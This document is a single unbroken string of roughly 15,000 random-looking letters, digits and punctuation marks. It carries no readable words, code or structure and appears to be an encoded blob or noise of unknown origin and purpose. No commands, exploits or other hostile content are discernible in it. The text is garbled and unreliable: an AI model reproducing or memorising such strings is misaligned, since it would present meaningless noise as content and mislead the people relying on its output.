R~_WuTNLhiE|Ly]o6~_AT7eADfxo0hsNSVyr2ex&xfAe-(prI)xu@+&f_QpU)X|u@UhW;opr&|s9Rzpf224uYKpfo7sf-Xsw24peVQ&YEf@Wk-hr(ChYk2VdXQhx9d09y+VEOdp|oysfsfsfRsxuQI}&iNpxeouY_/pwLn&Y;/reyFhUtBsrCwrUhyr7p9}udC&)z_sVR{hYh9A9{+@xWJp]_nppuNp]Xi&eWXrU-/&7&L&fRyp7+X0-@@4rkd]kR||XXO5yBqi&0XT94zpk;{FyqNO+(e0ehi@(7{~f6wK1IpLN4{IUxeKO4%_hUsSQEu_;tWdnktF]y~;4wAwAxWL4RO^_kn4LRRYAsUCQRQ6ADR%}4)X]@o7DI(Yo&1XDwq50D+Yf^s+oI&VQ^Vf^9R7}sVJAs69Wks)QC)fQs&Xru+S}r+K}D7z^w@qkkn1Ao:JV9)F]^hfAsXQoV-qD|f4}SUQo9&/oIBDorKTqs1hL}Oh-I6Op+x&Q2C)kESCou9%o~]^]w(hpI5_QRk;k+;&q2n5qu4x]2d9DkO7DUEJfV4hEDk;:fSKL^{4;xI2OC]NSpXRwr%S6|tR40_t~IAxOr%E;-&/D&9/rVEf}skeO9kUIE+fkxW6R4//uwruW))RYeA4]VQ&p4V4-+yJA}yIS4A)R1((+r]K24dz0fS%5)U%dsyp-X~^6Q(h}hh%_sypCqpisCh{Jfy@7IriTkk~snN/DsYp{Uy{47YzR}BQ+I]5A1~{oshSqQYI5/p@tQS9txuLx7S]%9h(&7fn2nfs-&f(S4NoKsqI+I]s0)f{hnYC_~;|RUp(hFY;+)6A(Ry219B/Ef;xqT-R|~E6BuVEiRzd1_@URy;&9-W+YOB+upTUT&i]IDrtI:uT/%EW5:x]OUS6u]xk/T;Y|Ozf)Jp;%oeT+E{fyedfTh5CBW44ot9|sOkWD|As+~JQq/fk&@xBX7;fU)~{&fU}/sspUf2n;@@VS;NoOs(sUFN|Uy^hCfL|OtB&r0-VVsF&Uqy@BeQuEF+}JI@ndUf-ep2nw^w@9QRsOK2se7sodX%dU]9nUUF0Ut0VBW(rE:w-9sisq]LKNR%)LwEp)+7@u(pudSNVi]70&&9x]0o^)%fN&29KWhO4AV&p9/5}X}hWWqIo0WUnWtrr^ded^u%xxihs-)]dIt)]rty]06~6WR~Ezk;-NfEJVNA+^nXTfxV_D/405&E46/Sox9isY6E1~6QnO@e@f~sKO0Y@SuL);(F&YrEd7VNKWrz(~Ifx71747VL4J6Eu~hLoJq%&9Wn@~X/u9tu}CE(@6-Q&~iEdYX{n;niJFK;XFhDDOzQRYsTtI97UQ}S)_9O/Y5~N;pW(r2:7qsOqkVF}Qz0CrrwKEK7Ffd7Rn+YS4T+IfixW(|TKf+(5W2rEwVE]1VxR^RK0@sEAQ:5uk}LV|5tSO7E^d4|s0yWD4yexLd4FFzT}_~T/k(BzIt|k_-CQDVB+YDhy;Un&_4sw]:x+NK/U(Dh:YKA7}:oCXw-AVkqQ%@&|QRE(7B7Nf19&SQ+X{s^5A0B~^&J7N:%~NrE_Yo%&YW^J^WOh;ws2}@B2;5Bw_C(ts&TXqOXQ_}F&^O0}_IpSr&s/r~+k}F9X@C-1YixVNJWR@)(nN)hUqt|@qqUEoB:Xy;1/dqS/|SCeJS&IOhOtArw):|_]5@x:D~4R5zVTur~rKXu)W9-;yDFEI7(}e|7|0FEhiC|U7n-shf79E}TY-1JeB4q^-)}WEURnW/JQR4&VE}Rs/A5]VsIpteDQ&n7hfUYi_fN}XU)x/D]]f|}snn2hY&;pin}J-nJ]||_ri&)9/75-_QN}qndy}Qf2f)IW-X:i~A}]knhnk&4&7AL%4UUSuKzB&45Wz}AWQRy6KW4;J+}d:h0/5wT-hiBEEXIhO9:U+sfTFR_d(Tpx@0^T1^q)0zq)krQ4Dy&w|^T9VDLJ}&E6Ix4EVy9;q)AOq7-;++S(}wUQV}RkE/}]uQ01Q/Ro/0@ndYLnNT{n77Y%}7}Ye|Nf~pEorFRs]F:VeYN-7/e)6qyBrRTn}/sdS(&A;%sKS2y&Y6BuY(X4U^eK1i;pFC%1FxQUkxoUqVk&qi}KR0qY~R^KF:L}f}0VCV/4LiyKDI^n09%1&iXn9fxtiSe+hX-}5nJJeeR:WhuV@/{u_KS1WXONxnhnT1/((LNqL5CdeDoE{~DN&enwhT%F+yW~fw}BNh0_Xq9LRBKLJL7UN{FsxxRrwk1QfUfBQ~2)oh_}}nY-9ru66t{WEI-itEhDiW+/we/nWefOTw%uur0VUrCJWyW&/}nEBeCe2{Vxku-kzA6;oBkw]L^~0{pTD5{1/XQ{%rhTU%zf(Cr|/2XSoQkCqwoSB5|OD%9wWBeW+(upO(Czpo{i+xC2w{;L2}z2-Sspo@uwp~-kk:4z0V9A;0{|etWoE_9B_~]-(7Ls-Np/)py-{^@W]/uYD-I+w/:9J@]6h2hBteL&OtrztxOr_KX(ErXwEr4J-IShnIC2D:~t^41NErwpV_u::VoN1p{r@IrB/WFF_1Vx@5A5zdC]0e-/oyx9z}ws~/CR7%:-]1-F&]@uSuA10JA)7i&W^ILu-RCJ1oAAFSn4/LFY0~{S{0yLTWV){LKI;4oist^wIi]]QeQ^U~Tn224Sse]Wfq2frA]]xOB]9SW:RA~IEIDJ+r)/|pIKhI]@9TBpEr-4wAk;72u+YWfonC4xAO^e6y]|~~)B~0nkxi0STiNqd~IuVrIQ{OQ|r2V0SCQ]OEh;EB;i{0+I&|Ao&-exN|IyNs4RJfffDDRD]0;6O]--EOShpApkJd2prU2/-ede;/QooW]^^O&D^V-NiI92e/I(DVVYY:1VSk:4pYe29KDN_J_poww0RsxzNXi)(7{O}}TCwE&KKze:9WfJ(n|%rDx|Kk2WJ9OXre&Wx%-nh]A@w/SDdqu+/f;ApSWRqWu|/0C6:SfB4A|7E]V]UuiE]/0wxAD]iV|7VROA-d:;E&wEq5WkE2I5ChX~F}rn]LRTR0(y2Aif/ofV;7BWu^2FNQuwCDIRhxIn-YrwV{id+YkEWh0ETB4/Jx:&iO{y6k+Ex@SEiA5q^wF|;7&J@:~}KeBDk]n&y2IqqqBT}]YVEtDup~EFu9WdEC+oT~x-pEA@Lp:&~Ad^uDR~FFq2hkEhR|Qo@5q24:(urWo{5Issy0;L(UJO)-{:{EfT5xV2Fz|x]If(JJAdTqT^T4]BD+e/VNND}n%dAA@{I]O)Id2]W_~e:YnUq]U9~)r)t4Sy]Ih&B}7QDKE/WLKq&2_p%^euEEVrCAuiwufh2RhikAL~+NQQVh%{SEp000r~-|7IEz;%yr~u;A0}0hr%wkKuIoL2+(^QR/5IWXQtpuY]2CQsiyWfu6VN+@}NfTC_-Bn-q&19opKw@qNp]^;+y|7w)xS-{K+rDtDr;h;kUJOu:uur^YnS1oo91^wuULRX4X^e2N;7|RJD6(tkBk_4sY)))7w/f:6p6DU&xstz-IJfI{0]fKSre^^rK^x]JoC2NI}hWxt_YI/U0edJWpRu~hrLIOpkNRBt7k(pR(Jz_-IA:FhUioyDDiw^JLWo4N}5AuI{o&B;RCCxt(opBWStodOCEFVnd]IVkWJW+rp69rV_WX^JCpAf%w&5LzWXw(StET(k+-D~nps/dEEwf+durwDkyLX-9^|%oIIA;y]qd|O|IQ:SLC;V|4r}ro4/]yT9eJ@J~qkTS(}F}6Y)s7T^de{Iqk0iqdp%:py(YR|dO/t22E_fn2/:x;r/x:xKr0JTYkdnqD0J;d0(7p:]I|WV@xdJOiIVR+tJ(Vrx+Iqxh{AEVwCSVT~]kBOIXJ+XFyDS+JXE6LxWoS5zORzVyJdqD2iLuADdh+7DIwtW:xrR@eN6UUDr^y:Oz|yXy00)T~h9QtqkNOyz^^xzOK6O@-{oD72wWe%&z&rWEwAdd@~4Vr]eA5DC2XiLJ4sX6(Q{K2;7/;T2e/{+0Wrzq+nhpz(}K9qI7uo0OI_FU0WN6FxWRJ;hEksOI%NUB]USFzrNRYhEVB]~C&KB]|0I~|rX/K-&D6ueioW~Iuy-rO~zrWE]h~^U-+UnX(-p~ODu(Ef6};iuy&:XWBeFsh5)}z-Aqy{Iw+2u^pTRrSNo-r&-4zUpY]dtQi}FC5)hVir9:+JrQX]OxC6;)n+C^/QAtVOx)kF0tzVrKBR95-%0@FI^R(h+|dOr^2z;&19k9rs{F|IdKW]pkAt-DD+^r7Q-Ir{(xQ29V5Bhx0urUiQ5@&QSA5ynIDuweyXU09JV]rp-rrz-NDwiyO%q2@sWdAN5@F+rDt~yeWs4V9X)}e1wYfxws^n/@4Tk)ryD+VCW&RO66pEON4wu~Y}Y7CSRn|S~y9}+t^kWx~pprWE0R^RWrexpR7%|N(-+zx;C]QYS+X;qfD&f^0k)w;]Y:Ad}:JyF47Oo}d7f5rUJFX9NV~F]4:yh0CY-^F~TsN5&fFWAy9WF|Ik^{D/]SS)xhu]L-iNL@rD&pCiyUVRwwp_R%J)kL:rA|kUe4]pBdQ)wYKOFdVt5VOTAVt;0J7]_:4Xds%J@R}_x5&VqzuCfy2(rEwwNdE/)@2Qrw{2BRBFYAq_dtuss9}&iini6};|xir{D|/h9q}2Du+y+UhqoW9NqBW-9NYEu^^uSkU_1u%(}|)A1(/dYT}dpkdV_id^C(rWy~rT-I{s~CO+kk^/OUn4/N:}i|TO;fN|hk1A:C|ue_qiwW(D(XC5/%ye:0ru7e-}JD&|dNuF;)xE;i@EN;t-9h^VW-/{~-L9E;FUR+wktu-eU];FKRd9f0oTU^%|-05d0Rx1yqOCQ-oDqfQqx+SRJNUXLUTy&FS]^1^Jux%BiA4feep)@RdwSRxCArf6EOIuhVuw|y97n9Ty5{@W-W0sW5uqqr~6CE{UW^zSTRzh0R5;YxQN2|TIx0WhK4&yWJ~:S/IEsrxx2dOpCd-pwB]Ettp0CNUB}|W(dLu5II9y%5YSxYN4CO^oWt~rtkrF2VtrU&pwt9}X-k:pdRw+2y(IKw;CzNF)VeNQn-4^1d}()%(V6])UzrUe(0JzVF:|A(7Nz1]S7i/s9/}x%y);&C~75-J0h~--TutxfLTWw%)q;Q;AfA:O{ttF-i}-OwuxYL]sx6;qSp9SsN;_FR_nu0R}CJ9esQz42:I:Y:^((R~C%WIzxNTI@p-zN)kwC&0iuS1%yk^~TWu0(o}uzS-XEVqD//X9ur^)Bpi@QTwXf2]ItUL;EO&&zNiu4RwJVDORQtyISTnw)/4T)q}0R4sB;7y{k9)I4+5K4B-;r5DNsF{i_LUUy6Q5&-5_KN(n@0:eNJdX4Y;@xKYsnAS_qDVxny]Y;kkJY%p{VAxtQ|}CEE%-YrwkuQQ@~((zd}QR^TrI}|B]}^~e(OA|I}9//I]VEuRhQuhp{O9h4+eQO7UI0wdf7%CAOw~]pfu~Rf:B2FJE}wuU&O5f&/2N-WJfJzUfK99(d5I--L{U:5xU4y;fT5}U19TU0F}U5DUf5DOYweXfU9Sdw&E+{syf{Ye]5T]AdN|dEy:U)Vn+0|;fC2XAdA(fFAyfE-F({4(-IRVV]|U~qU-(RXxIRd)(2%Iu|N]B+NEB-soBTf(f^6-ETr:hkw)Ex|qxr)wUki6AourhkhEEw6J(dD7]D69+Wre-)pnp(p(hOV&A;/6yJh;]V4z]V]VfR2KU&pfAJE+U&^rd+z7(eJ1UTEA-wL6f-tLYxtCh421prx/x+LN-I5Lf1e-fUehf0XfUUtLUE4A7/-SF&)]S2hEWkV0J9)Bwk)w(VffU}h9_i)z7~f(B]hBC2-_y9~(kB]}NkkwqDyV5IExw4w4DDxY^&uiV|r&pp7//DC-h~f@ND7@R^eIsR7DRR)0EqpWx2)/hVk6qr(WI^NWnsAn4x&oB-|h~oe@e]zeKwk2i}p~nWk2T}(UOW--zqA6k^VzD&-~_^phxn66%W(5I&-d:Od5p@V)%sV~DJ7tT@YK~h7xN^-0U26K^qfy@s)zy]-}^&6QzVfB@o-sJx7B;oCky9)(B})-IRUfxA]Rtw7(ESk;N^kSrph2&9krD~kV2-Ew+D7sp2k;pWhDI-Coy9~X/kExCDwnKppe{D/D-TIWQ6zINVu&qh]Bpt~TCS~u4Qyo6AE^2pJW6zUwAFq&2_nWh1y2zCFJ(pKuDLuRpB6VE-}2k(@9k5Uq66Tk::uq^DnozIf-:~zU^|;USqE+^VfA^2dk_dY-ySnJ^YVASWW+:6kU:CdU:26U:^U-XE+J:oi]XIunF]%+5ynOX+JAT0Y&@s^V~(IOAz]^IQ}2srqUN(DS_0;r49@~(JqI;OLI(xErByEIyRp+I4+-1/(uCA%V1UzIN;L+}y6~O_LsQR_9%rrB00SrWJLriSSIWS{r/0^EsXERF5:~F+00fKRW{A^w%9yShAO06~oS6q{&q}}Vuno^q-LnYY~^kCNXQ&Jo]:znY-h)Vxi:r9iJrW]zO96UrWY2xhUJxh]_:h9&OkER:6kC:h+k:6+o:6zU:6C^rkkL:6YXx6C:r9U_rWt]:CNk:CNd:C;6O9;%:CeD:SIi:SI)Ou54A}|}6|FLA{4KNdROU0pz]F:]]qsuYB44A%p]E9D4u_V5:(Je]ii7Se-W+y6)E-B]^V1y-I@oS9-DuNK;6BnWqNo(SI-4rzwB]|d1rk2Lx9{Qy)iBy/iUyOp{6Vr|qrqkf;ddAn&z+W^LUp6oiIqih-W2fKWofJw9q-J0--EJq-w^J-kqrWX4r]YT::O0::Y|W];;rW_&qQ||:(i%d)_/q{}qVthw9/2uS4&AuEkyVUBOxR:}~kCfDD)2&Du:TsUI0~foWuqi~4J_~oYWhh7%I]5dhh)/o9~Of&q59Dw%^U759rr%o+kWLI~s2SdEFw2/k+ko4^C%rE9y@~2/KUpUyo6UNVk+6oS+wKiu%VSuNV^zd@^w}IxwhpkJ)IEr+1kp~tLrRRLr71wD:1LrC5Lr0tLdB:L&LTu-ADf(_VfNS&VL;nf)rdU~S|+(^JewnnyiythrT~JA}:qrD~u(oJryfdy^N:J_%VJO2~5kwn~A~Jk^RVJo7&5w9Dw0w1w1]rBTTIr^UOJDT~r_o95_2swoFrBQJDC-X9k2}zp-(6|X||qX9|eok-/o6rBUfh^nf0q-2%pnrk62JOVKxe_WJq6}6f_2z2qp6-0trxd1(~d1u}:1(yY1(e@1fKk1Ee;1u1;16VIrr+;1x9^1hsT16E@16eK16~x1^I%D/1O]:DzI:UKoNehsA5f1+K{OTn;5t~~VKxIUIN-VnFEtixr-1F+C+p(J}e6~C):dUsJ1NDYSU;Dz-yDU1YThuY6d}zd1iE0)I0FIC0TrtdptiES||pq9x4rBC%JBKuxJ7/YE1zSiYdE:rd@WE;h2:7q2:i6:x|k^]{TUrI(K^WJd^(Vq6++1x9iDrNr)/Td1C0k1{yr)%kV1/o_1//yt/{Y1/%:1{uwuC/z{r9Xe%D{A_/1n_s6^XrwQT/Eu4rE^T/]I4rEk_o;WxR:)A0RQdS~z6EA;6:ifhEFnB4W)_5_xJ%W0FqAXWezQLIV(OI;VrxwyE9w]kLkVrT1AdVYtxLiLS-nCpkYeY^~xB-N0Ldd{rIN9V0|VT0~2_{ip__T}L-yfrk{KS)d/^Vpw6O/INJUAAVuLUnJokOVNN&^i-fddRJdBRT9LYO]|-fe(uWSi:-5%YX^KOuTir-%5_opLX9xz_op+TDpU4rp@D+7}4Wxz_/6K4rh4XrhS4WpS4W7;4WpL4WhF49pJ4+6i4+7WDw0eYEJnAFn1N@RACxWfFEoRYNA^-q5)4xV45wtQ4/://IJITRusz9uu2p_Cd]J5Wtq^_z74Qy2_:WRr}uCQ5dE9:d+0X)E;x:XeCrrX6p4rTuC)5~EWxE&o+zY7}|pV-qI+k^:+D299TqAO%zSkX{-9%A5@J}X6f-Vzf^dJKzxId)X/&yF/UL4nX{TWFtry}DwqDrTUdrx|hr0rBNLzf:0wpIX}er0rsF0r/fwuk{xIxF_+_rxADI07S1L-AyrE:rLdJ}7B4V-h}1)A]@+i7NDS]nJ|n+UBUJ+AO:T{FUu4SD0/%DxIs~fpTR7S/n__4V0%RUf}uJCpED}tY)h@xJ_@^zkpJ-F;@UFrRRXEs1}NE{4Bt1ks/6&}OtN]Nw/R4^RtVd+nY;+z/ey~@7]sWN-(nJ/Eh4~&Wt%Sp9:qh{6&WJhK^+h((dpryEk{hn^{xrL(u%x{hQX(rz|u:kiDr(-NkxC)u|Lr^NsfC/DrBEpr;;/fpx;DK)(N^UCf^)2f2%@{Q(rN5/yrzp1I-r6D22yrz-Irw4TQYFwfp-/N:]CISL%f]9Qq^:}UFKyJTKREFYKu(2dn|7}F+~IF;}eyNk^IysXV95+@dqIItNeUBT-Wn9|~6KinAhT~xRWtiEoU&|/y~isU1pY5|/Ot4S/I/o(z4-:WQ&5A/-4]QUCd1%OnQ69yUBOT()JQU:5NQ_/NdNzO;qJ}pS}RxxKdx):X{E7%@/x~K/uWT/{:Xpwsodx11duewIB0rN^orwEtsdB4r;r;_/O|sUkA1rx-0w&tr+)Xre+yoI4Iwd&wr;O{0]ut0+/|Dxzw1hx/1p;z1C;(1Cx41ruYT/qJ_n:/5uEXL&J}_qL0D-Vi5wtnDwWKL{N~swT1S+RX0e;00dierEW/e(J)]^Q2Ykh07BJfEkTrD-tzx2|_4Bs%5B6Dx}nEsA%rxfKC0(xU7AfDKIpTO-/7AOr:S22WfRQn:XC{|ks/F&029Oqhh6fdT%%1:-9So-5ps)S{1&J(9r:00-NT0-E%@/CzsI:Ds6^Rx:w9K/{|XUBowCxiK/:4s~Eoowo1w/odOQo-NtKd{FKIT1RDDRuBI%nyis@neqiKBtC|uNy|+(syNr0}p@7F|OnwVQJU:%+TSr+LzyJ^LzkBCyUSA(kz:1_qsJxBC52qyyF(f5XkdOXNk{XWErFNz|NWfxd-7Oq^uLi9Jqq@;(+D;zAK-hppJz:dC@qK|&dd:&(2xtR4:D0df~oIS/u(sIKI0Rwp4uuiS_K:J;k:Y;K-tu@w7Q{rTR{~4/wR}%oD(ekuFDfdzyUzJ}V:dye2@uex)1@sn~7CwLnxS{)q];CAtYEw^D2urIB4:Nu]p;kE6DxEzeuy/N2C%(kNWN&X-ss)O1nqDiuYS+yCTrFEB11Sot}iDr/Q12|(&/0r))1-wd5;Y+L:KW_znxo{&R5|yE;YCq^@^2fK{~uXfR2UkL~@kRhLYt6dS6|RO|)_]061/RiD@h65%y9YyE4IE~7%OB&R6|eIn_W;_ryfrriD0J|FxI7YW]CY:44X7/SrD:^)S(&kIJssin2B@1]w]yheJo(&Uxx~p_C;4WX:B0s(zTsK_)yyL/wQ}(FppT09o%t(DTr+A4xSsV65NhiY@r0IU791~5pW}B){R;T{RU7%dYrr|zttiuBzRh7zKUuR}UtYQfiQ//6Vui{%nRC}fJ/VrpfKxi^2to):x)Vu6kVI6(;2xf|R6_C_E9EeprpVe|q9{]xB4Uhe/CsDEx&tC{E06IIEkz]i]_;5fJSRLx9is%koYwO(YuuNRp%_7Ro0:VtA}dfxNznpxUxk:z:6pzDB_Y]52n/ef4IyBue}(;k}dDCFW(/stBk7-0z)YS|nLV5r9S&KYV|nr{%-YSWp^R9/9{ksy@1U6x-@|WLNf4x(B-dTJK-_kJWWF]6/dTKuSOuLB@/{wQB/w2&T0]CkLFh^4RyVN}CTL:Be(~{@U}xqh64qRI&I9~Jx_i}:r_f-9I]q_t/JfUI{&U]rLA1w])I%1f_sS2z2hpo&whR-S7Nno(%&tqwr/ODk6Io)qR]I{p7rhRrn(wE~qi)WnC2WoJkB7pW]x(TK)/KhIs(B9Wrz&WQ;^Us@%;94{;B|~q/LYJ+DE/K_%7---:xykp6hJpkkoB/k6J:rJxKJ{K5qtzDO+T:W:)Ir::n+Qz/z+OEiIV{YO7]e@iOdrVuniu5-+WzW69r7&KhDY{zp+Lt1/D-I9WqVtoLr0uz]zLWy{{IK4+RJ1L1wW^]oLTNLooL4+z}Cx5dt|-x^WF4N]Bk};wr^51h4|UVzFNFT{t0puN;e%n||7YxXkFh0i%^KCeqe10y}uruRV00EENK^6w|iU6x+eOzwJOEK7%SUItr6+zKdJxWnOWhRE@{^pzN4wxId]/J6rpW7EDk-qIAD@]QfA&%d;++JF0x2wr/DEhJxCr-&WN:6xCeS5:2KzkV-5wJDRLKLzO6Xs96WQxJEpLLUnrBBVDS+xhttNSfu9(7}1LB(ur1ytRO0&DV)f(q^WO1y6zwqXLT(S6I/z7e0z4wwdYqST4T-uCy{}tq{h(CitA4C|FT{RB:K@r@}1xLo7(tFUrw0dwospoCo&1_k;I~Rdnn;wi(@;(zBU6Wzk~x-w;w-+;UAB{9)n)Tw^fXdeOJr;E_sI|AD~dzw0;_NCp9;(^x5qJSJ0@%V^iQR2pApu]pBu&qs~TKd7%(x5zO:EIeewruoSK^K+^^1VD:B}zLkhE)07{UQ_zSEChJ)7DSwE_6Xt%+}@&q66LOe/u{X^IW2D{VARRROe{iWur@S6{O6i2fuzRVF|UF49wqzTsiJoYnJW}p6SiysVw0TDrF-&NCx@}NXQRSs)dz;5hO4pXFXh6{;5w_dtKeh5YO_z]wRnih:-WzVf:NSEJJYB|kOo%99+-^V2S;{}uu%@Af@V|EUu%w4K|NEtA_dz+|}KK1Q}2//@BkX^KAJF@@Sq52OwQK;Duk:RWBL4VEpiqt-uNDAuupux6|X6]VpB~x}/oy:x}_kpLtx2k9x~qS~d0Or}~OECqrJE_R2@S(6@up@-(o1q1i(qz)Rt-i44|yNyJOku:Bq@--O(D}&|J|zn~VrQYDR;t%d-sxQurQO5/JCKp+((%9C_;7-54~+rf+4p/Wor5RykfC^R6r0Q(x9IB0J@uS+EpWryY(|6}~wUipDXBoyr/9yzrr1~Luzoo22kSTE-OKFk+|oF6(iuIXKXQr}7KK0^Fx]^52DRt+6KuENCdFJ~+i-p62I6~A:6}6u9~5i+eK+]-V_iF65TWWC+WpiS~VUr@w;-7ph9yz}0UTs%o{JB]^f4SzJWt4A4kiULw&ITRfwr_7(~0:@_-d{TEkCxQuS0WV0^()ky~wAiLNR&5r|)u0y(qp5]Cot]W]){n4JeJ1]y/_RowJ+yi9|iXCq1L|XYo(Wn/_WEoDtXY4d~22-}f)D5/w+O)wLr]/n9{)kq|UkWdwQJNhEJ~OI~pINBr+Nkx1W~5:%Dd5TuJi+OWi@4{Bn_ENqht5pxhpUBrD6zorJ6B:_p7eIO~x@~pWpXT~+V}}yI/6LE|eJh5qSi66t4SA|6VF9rR%1zynn+B^iQf:|NenfziRFIqyzAJ6zfJnCWJW:fSDS-fIJ4NR]6i;4Cfh2Y%V-w]&xk{e09~WeL{]z|S%SI/VII|BTxew2wD|R}IuKQ/f(A}(Lr]NoRp9uJhp9CS%WQ4Ozi_u)kU7UC@27W(A6;)@xt4R;Yz(DC0YkQQz}s)zF7IO2k0;9NE/7449nX{Ws{-U(qIOyV|/s]0+fL-DrpiQWUF:eQFIqkJpR:@BhkFQx6q2Vru(q}:SB&yq+I7IiB:e1zuwe+EERXI]YAdz|2zAiIIzVDw9]5DwD^{ACErTRRBV/;-J{5D-A^6-VDYqLyTI7;9UsJfDVI9JQq}fBnDDFp/yk-R+]JL^{FUJs9r:Vx;yUpnuqseU|]t:&]B@tW_VD%q:wE]4hz0YDUFLuO/eyoKEhI9wQ9u0y~Rwh@you4]Vu^WI%Upni4-5|B;wpyp(xX/%yY65-BFioT60U--Lxr];C+;dqrk;+IhI5eAT6BA_+BOLTxqIEC_Wq6rhxs2)d-4/Bpzi+xx~Iw;W2y-0rppWN-pnDW;e7@9]fnIS(S0u:2/^@9yYf25Tn1yyWU7O6QQ5V:^0;us-khT2~uFF@prx16d_NSNJk_Dk4TqFI(4%opo5(yi|-N4+IdfI:qDS]h~Sn5B;t6U:zUD6YtOouz-(:F]YtUJ{9~29rYoReh%}^zqk)||^YU0Lw/Qw}fL-zzE1]VI(4t)O~hnq|t~))IEU]WJ+s(XxL~9qEFB5_dY0LL4{SLzsEV~((Rh9i1UzBX-|+9R76i{79h4I76Dx@2}06zY-BDDy}NyktJSio6Uz^2EQ+W742Y552;-1]OC4Ud-q&dnDU;CxQk19h~or-VW25z}n^_;fR4EX:d}zs|IEn9/Cx(6&{hdIUK4&@_{+I~W/KsAV;XdpLwNn)0dxJ+X&O+K|%yq2fw@F)^xCs{rWfF9X1zVDnWFnh-Sud2{~Qn-Suf)B:I-CEw4_|/x69VSV@Dwypz(t)zurUCrK/V6|x0K}R2y1rXp7sK+YS0&Le(k_5o1q+@h0KI)NyV+oIAh(KIus+Lrn%KLdf0NtBU%({)5T_IQS|9Srf2or)^x7pxiYdoxQN:efF~-&0LI@e12N(59@Y(AofuzkpxEu5~EzR{xI6xy)2I5_oFE+rpsCVCEr292KuQ@L|OCy2C}2&JQ9&yo_0KR72TI5kyJrs6w4iLTnR+S)iAdnsNuDukdF_;1iq7QwN@)Jzdr@|}}eoify//7x/1Iww96_]L+VIV(ASF&skz]y]&JQ)Q//6F)u{U^5IwE9}TR:+n-+W5D9nwKu%25Xs%WFF-t_hwKu{^h6NCwy6D5_J7iy^4RqC+4_50I2WOIe:T1;_RwX2QrX:D5xE2R;Ci|qN^TxuUSh+UIpuJy;T1U2xiuWfkhD|9hCkeTO|E~NNX~todu9)n56f^IXo/Ww|5~2d}K;r@Opfnuex&rFr)ED64yIh@OhKXRIpBS6SBiI{{tOe/~;U4Ce}krkTFIWrhLXAf:pExIq}::DkT5e~EJSi(r99946s]16~i{_2/O;2;5xzQtF%~4CDi:x;R)xVui^t71wexC:6S~_e9/BRC4(R04B|6]D1Lh%6OO2+esp1CY%WCs^4|KITX1iKFxrrykDxLfpyA-qyAUJyAdFyA)RyA(}yAfnyAYQEA)UrrsYrBEkxi5L~Jwo5TA;ye;V{U9WSyFtrpW-Er|zppuyuz6:OhLOopYSdxYTWBddW2C@TS0VDqTJWpU~tfT)rq}rW(dnw1z{+4tSE|~(zJ/DoTnkR6x0K/{0Li:-LtyBtIS)y+O0Or]pu;wtrpSBL6xAE&1(0CKd0CKVox+Jy6zFy6t&rrE^E6Nny6yQE6;uy^ywESErE^iNy^|~y^BNySfIox:dB^ify^-hy21Sd6dFr^)Ax~)kBN]%hJ(%IQE/D+w6SCkW4yV/O;%q:6sqdrrx_rwd0ThqUrQWwkK2px%p^6sq{x%-^wEA~:99up9onXuKJWi-ezy}2x:Loi:i/|uQIy62Sr0}ySX9X:W|Di{d-W0dD:D6JS|6/S9po|WzA~W6(|WDi~y6F|WC0|yCq|ySV~yS~~+q-|yT94+TURy2z~+2|uwV{qy}Yty4(4+2qTFUsiFOu~z0LD+_;E{0Vi{;IFzrVpQ;dT(E:6Fk_pJW/SWA{O9:)iTrdkrpOp@E7TWIN|zEDR;~Et9ET|;:WONFKXutS9t-FOsQV:^p~yoW)~;}BSNhw9xWBW|~U;|@1kfr&ex~h;5sIw9XS;6XX%(Xo){usxL;9wExO:r4DVSx;2|TW~B4o|LTeT0xW|0|/4B;twU6dORqp9N21]JTdW(kDBF0e{R0N:x0tk~BkNUBr~n5VIELXLhIN;ERO%Iu6(4]_F1qDdpIW:Op4^56zX05qXxJ~Ez29ynO-JIpF{CrB/r5h60__u5xB|Lx|I5h^trtErLxw@t|5Y|R1eye2/w:eDiwf}O9~KiSKQTE19z9V_T+X6C9-ySz4^u4oO5Te2LpinQx-|S|4W}iWKS_|9f6-T0xrR]TeXB_z5+kp;Q:k&y6IW(6ptExU4IB0;:6r~}5IAF0{s4BnLOr|B{+ENAI0;dRJArr+X4eNA(J|t/pykVyuWozuRpyItRWOR:Fydz6rEup+Yz^r_tSrxR%o(QEtKFsw:fVpf0n]kFkd^4;{EOK|oYUr^49zWF_(nn+thNJzOhr6L4V)7/(5I^Qusd^B%t{NtK0R@+]tx%|zLT9~rotAe]UNNL&fNF1BF_hi0E:~OET~OxnUQDu)teW}uDX(SED~%hJWhdTIStwUr{fA(//fy0ef~{Uf~AWLNhx)z70rBC@WBdruL5Ly@N%p(sdoSUqIwTzpp+BrW+dN6&WWEe:w:t0t:fES76tWh6{N(pk4oKVD2}YSnrERpFDA&4^K:{6RCd;i-srfdkz{VVyt40QNWJ+z_d+dX/Fw/(/RrIKi_uy}AeNe}|CsIF)Y}V/BRd6hwddETSf:0Of4&IOJiS/hCzIXA|rh}NYNs|IyBAYw@T2ky+5q9B7EAB~)&&7R@)iFV7&1k%r;^FC}hVO_T+Bn}-6_pJ&q+ze-pwE]Ow;ihuq0w9pSx%IrDVUBFuIdIW4]q(S^0XY2D:&pAx&-S-y:qE}e^XQ{WNhe2;6L6fi+;/fY;frL_fr2NehVRes+qx/hiD%&~fq_uVNhBIJ+&fN@}d5&SFx1&I(&}+(/AfSu5I6SzT&N9d(y@A^{T79T;z:zA)wi0uIK&e^2ynB&rIWFyd2wCBO:TWJ0TIfR&~}xsV6Fr_/AkxzzCzQLKOp0@pJ9{Iu{&Q69;)p/-DrA@Jpfn6~zQwBL6QECn5kydN5}Kq5Qi-ET/uRoVC2~K:6EtDtQLR:0h4_khNiN0r~}|BBpp_Teh)&U(DBK-Ai:~A@Cdq&V%N0%AQTYyN}NoFo~/14;w]|E7q:;EA4YrqSe_RxtNNFSU}xA@rRqRJxhkQBVEU}o5O|ienSwq(xdt|9}oT_4qO&Q~5xdK)r%9|^X2QhD}opRRr|O@N}I1q-:@Rr]@Rr9QDx|9%us/o-Ce_oC~Vo4A^o4U@-Qpzxrrh%II]ypw/rxDxrrWr7It]rrrW/Dw/x~RWLzwupDp|zq4WLz9whRrCiJRWLd+]6Dpk6EWDBNI/CIp{hpDJSxe9Cit/)A~nS^;+7TAEX-RUO:UN&iA0Kf4+(@(i&B^xxh0:FEDiW0^L+]V:]zS~NV5zqWEwU}Ow:D0df;5EC6_15%DThy}rNLyTL@6&ti_qOFi]FsrXJ+z)Kqnf_}{_:;pE5]zJYDoru4Ur_tuhD_I;kswr_tkwA9@Vr|9x)(rrxxe:C;wk_IosET;LNkOhOwIDxhIdJBKFJq95}s_%OUdF^pzD0Dzrn~)rrDVzw1ho7upY~-qRx&zBixpSpWzEkOA:i;rCW(okxk{@t+